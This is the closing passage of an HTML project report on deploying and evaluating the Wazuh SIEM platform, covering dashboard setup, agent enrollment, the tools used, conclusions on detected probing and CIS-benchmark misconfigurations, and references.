            the indexer's IP address and port 9200 (the standard OpenSearch/Elasticsearch API port):
        </p>

        <img src="images/filebeat.png" alt="Filebeat configuration connecting the server to the indexer over HTTPS" width="500">
        <p class="image-caption"><strong>Figure 9.3:</strong> Filebeat configuration connecting the server to the indexer over HTTPS</p>

        <h3>9.3 Dashboard Installation</h3>
        <p>
            The dashboard was installed and configured to accept connections on all interfaces (port 443)
            and communicate with the indexer at port 9200:
        </p>

        <img src="images/opendash.png" alt="Dashboard configuration binding to all interfaces on HTTPS port 443" width="500">
        <p class="image-caption"><strong>Figure 9.4:</strong> Dashboard configuration binding to all interfaces on HTTPS port 443</p>

        <h3>9.4 Agent Enrollment</h3>
        <p>
            Agent enrollment is guided directly from the Wazuh dashboard. The wizard prompts the administrator
            to select the target OS family and version, then provides the exact installation command with
            pre-populated server address and agent name.
        </p>

        <img src="images/OS.png" alt="Wazuh dashboard OS selection step" width="600">
        <p class="image-caption"><strong>Figure 9.5:</strong> OS selection step in the Wazuh agent enrollment wizard</p>

        <img src="images/version.png" alt="Wazuh dashboard version selection step" width="600">
        <p class="image-caption"><strong>Figure 9.6:</strong> Version and architecture selection for the CentOS agent</p>

        <img src="images/ip.png" alt="Wazuh dashboard agent name assignment step" width="600">
        <p class="image-caption"><strong>Figure 9.7:</strong> Server address and agent name assignment (named "Proxy" for the proxy server)</p>

        <img src="images/install.png" alt="Wazuh dashboard auto-generated agent installation command" width="600">
        <p class="image-caption"><strong>Figure 9.8:</strong> Auto-generated agent installation command for the Proxy host</p>

        <!-- ============================================================ -->
        <h2 class="section-title">10. Tools and Technologies</h2>
        <!-- ============================================================ -->

        <ul class="features-list">
            <li><strong>Wazuh 4.4.0</strong> – Open-source SIEM/XDR platform (indexer, server, dashboard, agents).</li>
            <li><strong>OpenSearch</strong> – Distributed search and analytics engine powering the Wazuh Indexer.</li>
            <li><strong>Filebeat</strong> – Lightweight log shipper forwarding alerts from server to indexer.</li>
            <li><strong>MITRE ATT&CK Framework</strong> – Adversary tactics and techniques knowledge base integrated into Wazuh's detection engine.</li>
            <li><strong>CIS Benchmarks</strong> – Security configuration guidelines used as the basis for SCA policy sets.</li>
            <li><strong>Ubuntu 22.04</strong> – Host OS for the Wazuh central components.</li>
            <li><strong>CentOS 8</strong> – Proxy server OS (Wazuh agent deployed).</li>
            <li><strong>Debian 11 / Apache 2.4.54 / Moodle 4.0.2</strong> – Application server stack (Wazuh agent deployed).</li>
            <li><strong>OpenSUSE 15.4 / MariaDB 10.6.10</strong> – Database server (Wazuh agent deployed).</li>
        </ul>

        <!-- ============================================================ -->
        <h2 class="section-title">11. Conclusions</h2>
        <!-- ============================================================ -->

        <p>
            This project demonstrated the full deployment and practical evaluation of the Wazuh SIEM platform
            across a real production academic environment. Three case studies, each targeting a different
            layer of the system stack, collectively validated Wazuh's capabilities and surfaced actionable
            security intelligence.
        </p>
        <p>
            The <strong>MITRE ATT&CK integration</strong> transformed raw HTTP access logs into structured,
            tactically contextualized threat data. The analysis revealed that the system is under constant
            automated probing—primarily targeting environment configuration files and known application endpoints.
            Critically, the proxy's defensive configuration successfully blocked all recorded attack attempts,
            with every event returning HTTP 404 or 405.
        </p>
        <p>
            The <strong>SCA module</strong> identified concrete, exploitable misconfigurations across all three
            operating systems: an unprotected <code>/tmp</code> partition on CentOS, missing account lockout
            on Debian, and an SSH <code>MaxAuthTries</code> value exceeding the CIS recommendation on OpenSUSE.
            For each finding, the platform provided clear, implementable remediation guidance. In the case of
            the OpenSUSE SSH hardening check, the fix was applied and validated within the same assessment
            cycle—demonstrating the tight feedback loop between detection and remediation that makes SCA
            operationally valuable.
        </p>
        <p>
            The <strong>custom SCA policy for WordPress</strong> extended this capability to the application layer,
            identifying five significant security gaps including use of predictable admin account names and absence
            of a security plugin. This demonstrates that Wazuh's SCA engine, while powerful out of the box,
            is considerably more valuable when teams invest in writing domain-specific policy sets tailored
            to their application stack.
        </p>
        <p>
            Throughout the deployment, Wazuh demonstrated strong performance characteristics with minimal
            resource consumption under the three-agent workload. As agent count scales, performance profiling
            and horizontal server scaling (via the cluster daemon) should be considered.
        </p>
        <p>
            Areas identified for future investigation include deeper exploration of Wazuh's <strong>active response</strong>
            capabilities (automated blocking of attacking IPs), creation of custom correlation rules for
            environment-specific attack patterns, and the design of SCA policy sets targeting the Moodle
            application itself.
        </p>

        <!-- ============================================================ -->
        <h2 class="section-title">References</h2>
        <!-- ============================================================ -->

        <p class="ref">
            [1] Gabriel, R. et al. (2009). Analyzing Malware Log Data to Support Security Information and Event Management. <em>IEEE DBKDA 2009.</em> DOI: 10.1109/DBKDA.2009.26
        </p>
        <p class="ref">
            [2] Podzins, O. &amp; Romanovs, A. (2019). Why SIEM is Irreplaceable in a Secure IT Environment? <em>IEEE eStream 2019.</em> DOI: 10.1109/eStream.2019.8732173
        </p>
        <p class="ref">
            [3] IBM. Security Information and Event Management (SIEM). <a href="https://www.ibm.com/topics/siem" target="_blank">ibm.com/topics/siem</a>
        </p>
        <p class="ref">
            [4] González-Granadillo, G. et al. (2021). SIEM: Analysis, Trends, and Usage in Critical Infrastructures. <em>Sensors.</em> DOI: 10.3390/s21144759
        </p>
        <p class="ref">
            [5] Cinque, M. et al. (2018). Challenges and Directions in SIEM. <em>IEEE ISSREW 2018.</em> DOI: 10.1109/ISSREW.2018.00-24
        </p>
        <p class="ref">
            [6] Stankovic, S. et al. (2022). A Review of Wazuh Tool Capabilities for Detecting Attacks Based on Log Analysis. <em>IcETRAN 2022.</em>
            <a href="https://www.researchgate.net/publication/364172770" target="_blank">ResearchGate</a>
        </p>
        <p class="ref">
            [7] MITRE ATT&CK Enterprise Tactics. <a href="https://attack.mitre.org/tactics/enterprise/" target="_blank">attack.mitre.org</a>
        </p>
        <p class="ref">
            [8] Wazuh Platform Documentation. <a href="https://documentation.wazuh.com" target="_blank">documentation.wazuh.com</a>
        </p>
        <p class="ref">
            [9] CIS Benchmarks. <a href="https://www.cisecurity.org/cis-benchmarks" target="_blank">cisecurity.org/cis-benchmarks</a>
        </p>
        <p class="ref">
            [10] Wazuh WordPress Security Assessment Guide. <a href="https://wazuh.com/blog/how-to-perform-wordpress-security-assessment-with-wazuh/" target="_blank">wazuh.com/blog</a>
        </p>

    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>




